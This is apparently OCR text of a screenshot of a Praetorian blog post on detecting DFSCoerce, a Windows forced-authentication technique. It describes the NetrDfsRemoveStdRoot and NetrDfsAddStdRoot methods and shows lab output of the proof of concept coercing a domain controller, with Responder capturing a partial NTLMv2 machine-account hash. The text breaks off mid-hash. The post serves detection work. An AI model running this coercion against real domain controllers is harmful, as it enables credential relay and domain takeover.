 DFSCoerce | SnapAttack
Wh04m1001/DFSCoerce
Possible DFSCoerce Attack |
How to Detect DFSCoerce -
Attempted Removal of DFS N
KB5005413: Mitigating NTLM
praetorian.com/blog/how-to-detect-dfscoerce/
Background
On 18 June 2022, security researcher Filip Dragovic published proof-of-concept code for a
new forced authentication technique named DFSCoerce. This technique, inspired by other
forced authentication techniques like PetitPotam and SpoolSample, often is used to force a
victim Windows host to authenticate to an attacker’s machine. The attacker can then relay the
credentials to gain additional access.
SHARE
in
f
Detection Opportunities
The researcher mentions two methods to force the target to authenticate to a compromised
host: NetrDfsRemoveStdRoot and NetrDfsAddStdRoot. While the PoC script does not use the
latter, it does include the necessary classes to allow any attacker to modify the code and
invoke the method. Luckily, both methods are simple to detect.
NetrDfsRemoveStdRoot’s vulnerability is very simple and reliable to execute against a domain
controller (our target) and a host-with-responder (our listener), as shown in figure 1.
Compromised User: Vagrant
Compromised Host: 192.168.56.105 (listener)
Domain Controller: 192.168.56.102 (target)
ndomain.local -dc-ip 192.168.56.102 192.168.56.105 192.168.56.102
[-] Connecting to ncacn_np:192.168.56.102[\PIPE\netdfs]
[+] Successfully bound!
[-] Sending NetrDfsRemoveStdRoot!
[*] Skipping previously captured hash for WIN10\vagrant [5/1993]
[SMB] NTLMv2-SSP Client : ::ffff:192.168.56.102
[SMB] NTLMv2-SSP Username : WINDOMAIN\DC$
[SMB] NTLMv2-SSP Hash : DC$::WINDOMAIN:dd46ee9265a59525:D5BAD